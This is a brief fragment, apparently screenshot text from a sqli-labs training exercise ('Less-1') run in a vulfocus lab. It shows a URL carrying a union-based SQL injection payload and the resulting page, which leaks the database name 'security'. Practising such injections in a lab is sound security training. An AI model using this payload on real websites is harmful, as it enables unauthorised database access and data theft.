 45.32.113.109:58240/Less-1/?id=-1' union select 1,database(),3 --+
商城 Google vulfocus
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1